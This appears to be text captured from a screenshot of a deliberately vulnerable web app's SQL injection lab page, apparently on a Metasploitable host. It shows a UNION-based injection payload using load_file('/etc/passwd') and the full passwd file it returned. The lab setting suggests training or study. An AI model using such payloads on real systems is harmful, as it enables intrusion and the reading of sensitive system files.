 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select load_file('/etc/passwd'), null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash